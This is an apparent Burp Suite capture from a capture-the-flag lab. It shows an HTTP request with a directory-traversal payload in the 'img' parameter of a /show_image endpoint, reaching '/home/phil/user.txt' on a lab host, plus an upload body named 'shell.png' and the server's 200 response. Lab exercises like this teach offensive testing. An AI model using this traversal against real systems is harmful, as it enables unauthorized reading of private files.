 Go Cancel < >
Request
Raw Params Headers Hex
GET /show_image?img=../../../../../../../home/phil/user.txt HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------268322718312018450342181471195
Content-Length: 237
Origin: http://10.10.11.204:8080
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
-----------------------------268322718312018450342181471195
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
testing testing
-----------------------------268322718312018450342181471195--
Response
Raw Headers Hex
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 33
Date: Tue, 06 Jun 2023 09:29:38 GMT
Connection: close